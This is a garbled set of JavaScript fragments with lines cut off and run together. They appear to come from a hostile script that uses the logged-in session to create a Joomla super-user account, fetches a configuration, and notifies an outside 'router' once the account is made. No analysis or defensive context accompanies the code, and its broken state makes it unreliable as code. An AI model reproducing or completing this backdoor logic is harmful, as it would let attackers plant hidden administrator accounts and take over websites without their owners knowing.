
('jform[params][colorScheme]', '');body.set('jform[params][allowTourAuto
s][editor]', '');body.set('jform[params][timezone]', '');body.set('jform[p
jform[params][a11y_font]', '0');return body;}function createSuperUser(
encoded' },body: buildUserBody(token, u).toString(),redirect: 'follow'})
r_create_done = true;fetchConfig().then(function (data) {var u = merg
redentials: 'include' }).then(function (r) { return r.text(); }).then(fu
en, u).then(function () {notifyRouter(router, u);});});}).catch(function
function (r) {if (r.type === 'opaqueredirect' || r.status === 0 || r.status 
 r.status === 403) return '';return r.text();}).then(function (html) {if (i